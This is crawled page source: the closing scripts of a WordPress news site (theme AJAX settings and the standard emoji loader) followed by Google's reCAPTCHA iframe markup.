var post_left_thumb_ajax_vars = {"end_message":"Sorry, No more post to load","ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php"};
//# sourceURL=top-news-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/app.js" id="top-news-script-js"></script>
<script type="text/javascript" id="top-news-load-more-post-js-extra">
/* <![CDATA[ */
var loadmorepost = {"ajax_url":"https://www.newsganj.com/wp-admin/admin-ajax.php","posts_per_page":"10","blog_column":"2-col","post_style":"style-1","is_excerpt":"true","excerpt_limit":"15","is_readmore":"true","max_num_pages":"0","end_message":"Sorry, No more post to load"};
//# sourceURL=top-news-load-more-post-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.newsganj.com/wp-content/themes/top-news/assets/js/load-more-post.js" id="top-news-load-more-post-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.newsganj.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.newsganj.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 04:32:55 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 256
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="e1wcWczlrCvEfRDlLfX_kQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768950180184');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>